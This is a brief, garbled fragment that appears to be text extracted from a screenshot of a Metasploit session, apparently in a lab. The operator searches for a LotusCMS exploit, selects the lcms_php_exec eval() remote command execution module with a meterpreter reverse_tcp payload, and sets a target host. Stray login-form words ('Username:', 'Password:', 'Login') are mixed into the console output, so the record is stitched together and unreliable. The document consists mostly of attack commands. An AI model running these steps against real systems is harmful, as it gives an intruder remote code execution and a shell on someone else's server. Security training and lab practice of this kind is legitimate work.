 Username:
msf6 > search lotuscms
Matching Modules
================
Password:
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Login
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
LotusCMS
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set RHOST 192.168.197.130
RHOST => 192.168.197.130